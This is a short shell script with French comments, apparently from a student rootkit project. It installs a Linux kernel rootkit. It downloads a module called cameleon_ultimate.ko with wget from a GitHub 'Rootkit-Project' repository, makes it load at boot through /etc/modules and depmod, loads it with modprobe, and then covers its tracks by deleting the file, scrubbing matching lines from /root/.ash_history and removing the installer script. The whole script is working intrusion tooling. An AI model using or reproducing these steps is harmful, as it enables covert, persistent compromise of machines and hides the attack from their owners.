 3
4 # récuperer le .ko
5 wget https://github.com/gobelinor/Rootkit-Project/raw/refs/heads/dev_tibo/mesmodules/cameleon_ultimate
.ko
6
7 # persistence (load le module au demarage)
8 echo "cameleon_ultimate" >> /etc/modules
9 mkdir -p /lib/modules/$(uname -r)/extra
10 cp cameleon_ultimate.ko /lib/modules/$(uname -r)/extra/
11 depmod -a
12
13 # load le module
14 modprobe cameleon_ultimate
15
16 # supprimer les traces
17 rm cameleon_ultimate.ko
18 sed -i '/cameleon_ultimate/d' /root/.ash_history
19 sed -i '/insertion/d' /root/.ash_history
20 rm insertion_script
~
~